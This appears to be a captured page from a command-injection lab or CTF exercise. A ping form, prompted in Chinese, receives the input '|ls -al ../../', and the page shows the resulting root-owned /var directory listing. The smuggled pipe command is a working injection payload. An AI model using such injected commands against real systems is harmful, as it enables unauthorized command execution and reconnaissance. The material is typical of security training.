 PING
请输入需要ping的地址
PING
ping -c 3 |ls -al ../../
total 56
drwxr-xr-x 1 root root   4096 Nov 16  2018 .
drwxr-xr-x 1 root root   4096 Nov 11 12:39 ..
drwxr-xr-x 2 root root   4096 Apr 10  2014 backups
drwxr-xr-x 1 root root   4096 Nov 16  2018 cache
drwxr-xr-x 1 root root   4096 Nov 16  2018 lib
drwxrwsr-x 2 root staff  4096 Apr 10  2014 local
lrwxrwxrwx 1 root root      9 Sep 29  2018 lock -> /run/lock
drwxrwxr-x 1 root syslog 4096 Nov 16  2018 log
drwxrwsr-x 2 root mail   4096 Sep 29  2018 mail
drwxr-xr-x 2 root root   4096 Sep 29  2018 opt
lrwxrwxrwx 1 root root      4 Sep 29  2018 run -> /run
drwxr-xr-x 5 root root   4096 Sep 29  2018 spool
drwxrwxrwt 2 root root   4096 Sep 29  2018 tmp
drwxr-xr-x 1 root root   4096 Nov 16  2018 www